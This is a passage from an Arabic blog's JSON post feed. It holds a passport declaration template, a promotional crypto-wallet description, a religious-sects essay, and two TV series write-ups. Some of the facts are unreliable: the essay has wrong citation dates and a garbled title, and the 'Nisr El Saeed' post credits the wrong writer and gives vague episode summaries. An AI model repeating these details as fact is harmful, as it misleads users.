الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388359720239677875"},"published":{"$t":"2023-11-03T09:03:00.002-07:00"},"updated":{"$t":"2023-11-03T09:03:09.989-07:00"},"title":{"type":"text","$t":"محفظة Bitnob"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;محفظة Bitnob هي خدمة محفظة عملات مشفرة تم إطلاقها في نيجيريا في عام 2019. تتيح هذه المحفظة للمستخدمين شراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان والخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات. كما توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة. يتم توفير دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكن تلخيص دور محفظة Bitnob في النقاط التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- تسهيل شراء وبيع العملات المشفرة: تسمح محفظة Bitnob للمستخدمين بشراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الخصوصية العالية: تهتم محفظة Bitnob بالخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأمان: توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الدعم الفني: توفر محفظة Bitnob دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن دور محفظة Bitnob هو تسهيل عملية شراء وبيع العملات المشفرة بشكل آمن وسهل وتوفير خدمات الأمان والخصوصية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمتلك Bitnob موقع ويب رئيسي على الإنترنت يمكن الوصول إليه عن طريق العنوان التالي:www.bitnob.com. ويوفر الموقع معلومات حول الشركة وخدماتها، بالإضافة إلى شرح لعملات الرقمية والتكنولوجيا المالية. كما يتيح الموقع أيضًا للمستخدمين التسجيل والوصول إلى حساباتهم وإجراء المعاملات المالية الخاصة بهم. بالإضافة إلى ذلك، يمكن الوصول إلى Bitnob عبر تطبيقات الهاتف المحمول على نظامي التشغيل iOS و Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388359720239677875\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html","title":"محفظة Bitnob"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8063609226833726014"},"published":{"$t":"2023-10-28T17:18:00.005-07:00"},"updated":{"$t":"2023-10-28T17:18:55.770-07:00"},"title":{"type":"text","$t":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تشكل الطوائف الدينية في علم الاجتماع الديني\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر تشكل الطوائف الدينية من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتعتبر من أهم الموضوعات التي يتم دراستها في علم الاجتماع الديني. يهدف هذا البحث إلى تسليط الضوء على تشكل الطوائف الدينية في علم الاجتماع الديني وأسباب تشكلها، وكذلك العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأولاً، يمكن تعريف الطائفة الدينية على أنها مجموعة من الأفراد يتميزون بالعقيدة والتعاليم الدينية المشتركة، ويشعرون بالانتماء إلى هذه المجموعة ويتشاركون في العادات والتقاليد الدينية. ويتشكل هذا النوع من الطوائف الدينية عادة على أساس الدين أو الطائفة العرقية أو الجغرافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتختلف أسباب تشكل الطوائف الدينية وفقًا للثقافة والتاريخ والسياسة في المنطقة التي تتشكل فيها الطائفة الدينية. ومن الأسباب الرئيسية التي تؤدي إلى تشكل الطوائف الدينية هي الانتماء الجماعي والحاجة إلى الانتماء إلى مجموعة ومشاركة العادات والتقاليد الدينية المشتركة، وكذلك الحاجة إلى الحماية والدفاع عن المجموعة الدينية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي بعض الأحيان يتم تشكل الطوائف الدينية نتيجة للتحولات الاجتماعية أو السياسية، مثل الاضطهاد الديني أو الحروب الدينية، حيث يتم تشكيل الطوائف الدينية لحماية أنفسهم وحماية مصالحهم المشتركة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومن العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة هو وجود اختلافات في العقيدة والتعاليم الدينية، وكذلك الصراعات السياسية والاقتصادية والاجتماعية، والتي تؤدي إلى تفرق الطوائف الدينية وتشكيل مجموعات جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي النهاية، يمكن القول بأن تشكل الطوائف الدينية يعد من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتتأثر بالعديد من العوامل الاجتماعية والثقافية والتاريخية. ومن المهم عند دراسة هذه الظاهرة أن نأخذ بعين الاعتبار تأثير هذه العوامل على تشكل الطوائف الدينية وتفرقها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمراجع:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Durkheim, E. (1912). The Elementary Forms of Religious Life.\u003C\/p\u003E\u003Cp\u003E- Weber, M. (1922). The Sociology of Religion.\u003C\/p\u003E\u003Cp\u003E- Turner, B. S. (1991). Religion and Social Theory.\u003C\/p\u003E\u003Cp\u003E- Bellah, R. N. (1964). The Religious Evolution of the Civilizations.\u003C\/p\u003E\u003Cp\u003E- Smith, W. C. (2003). The Meaning and End of Religion.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8063609226833726014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html","title":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3348058391897254457"},"published":{"$t":"2023-10-28T17:02:00.000-07:00"},"updated":{"$t":"2023-10-28T17:02:54.935-07:00"},"title":{"type":"text","$t":"مسلسل المدينة المفقودة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"المدينة المفقودة\" يروي قصة مدينة عربية قديمة تعود لعصور ما قبل التاريخ، والتي اختفت بطريقة غامضة. يتم إرسال فريق من العلماء والمستكشفين لاستكشاف الأسرار المحيطة بهذه المدينة ومحاولة إيجاد أي أدلة تفسر ما حدث لها. يتضمن المسلسل مغامرات مثيرة، وأحداث مفاجئة، وتفاصيل تاريخية وثقافية ممتعة. بالإضافة إلى ذلك، يمكن للمسلسل أن يلهم الجمهور للتفكير في الحضارات القديمة والتاريخ العربي المجهول بطريقة مشوقة ومثيرة.\u003C\/p\u003E\u003Cp\u003Eفي مسلسل \"المدينة المفقودة\"، يمكن تضمين عدد من الشخصيات المثيرة والمثيرة للاهتمام، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نجيب: عالم الآثار المشهور الذي يقود الفريق المكلف بالبحث عن المدينة المفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- لينا: محللة البيانات التي تستخدم التكنولوجيا الحديثة لمساعدة الفريق في العثور على المدينة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- كريم: رجل الأعمال الناجح الذي يمول البعثة، ويشارك فيها أيضًا كعضو في الفريق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- أحمد: الأستاذ الجامعي الذي يعمل كمستشار للفريق، ويقدم معلومات حول التاريخ والثقافة العربية القديمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنان: الصحفية التي ترافق الفريق في رحلتهم، وتكتب عن التجربة والاكتشافات التي يجدونها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- محمد: الدليل المحلي الذي يساعد الفريق في العثور على المواقع الأثرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتداخل شخصيات المسلسل معًا في رحلتهم للعثور على المدينة المفقودة ومواجهة التحديات التي تواجهها في طريقهم، مما يؤدي إلى تطور الشخصيات وتعمقها.\u003C\/p\u003E\u003Cp\u003Eيمكن عرض مسلسل \"المدينة المفقودة\" على العديد من القنوات العربية المختلفة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة MBC1\u003C\/p\u003E\u003Cp\u003E2- قناة الجزيرة\u003C\/p\u003E\u003Cp\u003E3- قناة العربية\u003C\/p\u003E\u003Cp\u003E4- قناة روتانا خليجية\u003C\/p\u003E\u003Cp\u003E5- قناة ON E\u003C\/p\u003E\u003Cp\u003E6- قناة سي بي سي\u003C\/p\u003E\u003Cp\u003E7- قناة دبي\u003C\/p\u003E\u003Cp\u003E8- قناة الكويت الأولى\u003C\/p\u003E\u003Cp\u003E9- قناة النهار\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويمكن أيضًا عرضه على منصات البث المباشر عبر الإنترنت، مثل Netflix أو Amazon Prime Video، وذلك لجذب جمهور أوسع من المشاهدين الذين يقومون بمشاهدة المحتوى عبر الإنترنت.\u003C\/p\u003E\u003Cp\u003Eيمكن أن يتضمن سيناريو مسلسل \u0026amp;quot;المدينة المفقودة\u0026amp;quot; العديد من المفاجآت والأحداث الشيقة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يبدأ الفريق بالبحث عن المدينة المفقودة ويتعرضوا للعديد من التحديات والمشاكل في الطريق، مثل الأحوال الجوية السيئة والتضاريس الوعرة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يحاول الفريق العثور على الأدلة التي تشير إلى موقع المدينة المفقودة، ويتضمن ذلك العثور على بقايا مباني قديمة وأحجار نصف كريمة وأدوات وأسلحة وغيرها من الأشياء التي يمكن أن توجد في موقع مدينة قديمة مفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يواجه الفريق مخاطر جديدة عندما يكتشفوا أن هناك منافسين آخرين يحاولون العثور على المدينة المفقودة، ويتضمن ذلك المعارضة من الحكومات المحلية والمنظمات الإجرامية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق أسرارًا مثيرة حول المدينة المفقودة، ويشمل ذلك الأساطير القديمة والتاريخ العربي والمعتقدات الدينية، وتتحدث الأحداث المثيرة عن تلك الأسرار وكيف يمكن أن تؤثر على العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق المدينة المفقودة في نهاية المطاف، ولكن يواجهون تحديات أخرى عندما يحاول أعداءهم تدمير المدينة والاستيلاء على الكنوز الثمينة التي يوجد فيها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ينهي الفريق بنجاح مهمتهم ويعودون إلى الوطن، ولكن هناك بعض الأسرار التي لم يتم كشفها والتي يمكن أن تكون موضوعًا لموسمٍ آخر من المسلسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3348058391897254457\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html","title":"مسلسل المدينة المفقودة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3966280167900075130"},"published":{"$t":"2023-10-28T16:58:00.000-07:00"},"updated":{"$t":"2023-10-28T16:58:17.046-07:00"},"title":{"type":"text","$t":"مسلسل نسر الصعيد شخصياته وارباحه  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"نسر الصعيد\" هو مسلسل درامي مصري بدأ عرضه في عام 2018، وقام ببطولته الفنان محمد رمضان وعدد كبير من الفنانين المصريين والعرب. وتدور أحداث المسلسل في قرية صعيدية تعرضت للظلم والاحتلال من قبل تجار المخدرات، ويتمثل دور البطل \"نسر\" الذي يتصدى لهذا الظلم ويحاول إنقاذ القرية من براثن المجرمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحظي المسلسل بشعبية كبيرة في العالم العربي، وتميز بإثارة الإعجاب لدى المشاهدين بسبب تنوع الشخصيات والأحداث المشوقة، والتي تتضمن المغامرة والحركة والإثارة والتشويق. كما أن أداء النجم محمد رمضان جذب الانتباه وحظي بإعجاب كبير من الجمهور.\u003C\/p\u003E\u003Cp\u003Eيتضمن مسلسل \"نسر الصعيد\" عددًا كبيرًا من الشخصيات المتنوعة، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نسر: هو بطل المسلسل الذي يتصدى للمجرمين ويحاول إنقاذ القرية من براثنهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- راضي: هو شخصية شريرة يلعب دورها الفنان محمد علاء، وهي تعمل مع تجار المخدرات وتسعى للسيطرة على القرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأميرة: هي دور الفنانة درة، وهي امرأة جميلة تدخل في علاقة حب مع نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- عزوز: هو شخصية كوميدية يجسدها الفنان عمر الشناوي، وهو أحد أصدقاء نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنفي: هو دور الفنان إدوارد، وهو أحد أصدقاء نسر ويعمل في الشرطة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوهناك العديد من الشخصيات الأخرى في المسلسل، بما في ذلك الأشرار الذين يعملون مع راضي في تجارة المخدرات، والقرويين الذين يحاولون الدفاع عن قريتهم والتصدي للمجرمين.\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل نسر الصعيدمن موسم واحد فقط يضم 30 حلقة، وتبلغ مدة كل حلقة حوالي 45 دقيقة. تم عرض المسلسل خلال شهر رمضان في عام 2018، وحقق نجاحا كبيرا في العالم العربي وحظي بشعبية جماهيرية كبيرة، الأمر الذي دفع بالمنتجين للتفكير في عمل موسم ثاني، ولكن حتى الآن لم يتم الإعلان عن أي تفاصيل رسمية حول ذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعود كتابة سيناريو مسلسل نسر الصعيد إلى المؤلف تامر حبيب، الذي أبدع في صياغة الحبكة الدرامية والشخصيات المتنوعة والأحداث المشوقة التي شكلت نواة المسلسل. ويعتبر تامر حبيب من أبرز الكتاب المصريين وقدم العديد من الأعمال الدرامية الناجحة في مصر والعالم العربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتولى المخرج المصري ياسر سامي إخراج مسلسل نسر الصعيد، ويعتبر ياسر سامي من المخرجين المتميزين في مصر والعالم العربي، حيث قدم العديد من الأعمال الدرامية المشهورة والناجحة، مثل مسلسل البرنسو مسلسل زلزال وغيرها. وقد أظهر ياسر سامي مهاراته في إخراج المشاهد الدرامية العاطفية والحركية والمغامرة في مسلسل نسر الصعيد، وحقق نجاحا كبيرا بفضل اتقانه للإخراج وقدرته على تصوير الأحداث بطريقة تشد انتباه المشاهدين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eملخص مسلسل\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية البطل نسر وتعرض الأوضاع الصعبة التي يواجهها في قريته من الجريمة والفساد، وتعرض لقاء نسر بالشرطي محمد الذي يحاول مساعدته في مواجهة الجريمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثانية: تتوالى الأحداث المثيرة والمفاجئة في القرية، حيث يتم اختطاف ابنة أحد الأهالي وتتواصل المعارك بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: يتم الكشف عن هوية العصابة المسلحة التي تحاول السيطرة على القرية وتجارة المخدرات، ويتم تكثيف الجهود لمواجهتهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثامنة: تتوالى المواجهات بين نسر والعصابات المسلحة، ويتم الإفراج عن ابنة الأهالي التي تم اختطافها، وتتطور العلاقة بين نسر والشرطي محمد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثالثة عشر: يتم اكتشاف مؤامرة جديدة في القرية، ويتم الكشف عن هوية شخصيات جديدة يشاركون في الصراع بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة السابعة عشر: تتوالى الأحداث المثيرة في إطار الصراع بين نسر والعصابات المسلحة، ويتطور السيناريو بقدوم شخصيات جديدة ومفاجآت جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3966280167900075130\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html","title":"مسلسل نسر الصعيد شخصياته وارباحه  "}],"author":[{"name":{"$t":"موقع راك 